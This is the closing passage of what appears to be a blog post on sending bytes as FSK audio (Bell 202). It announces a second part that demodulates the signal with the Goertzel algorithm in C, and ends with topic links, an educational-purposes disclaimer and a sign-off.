

conclusion

However, a signal is useless without a “ear” to hear it. In part 2, we will move to the victim’s side and implement the Goertzel Algorithm in pure C to demodulate this sound and recover our bytes in real-time.

FSK
Bell 202 standard
Discrete Fourier Transform (DFT)
Goertzel Algorithm
source code in github

This is a practical case for educational purposes only.

Thanks for your time happy hacking and good bye! PS. All drawings and screenshots are mine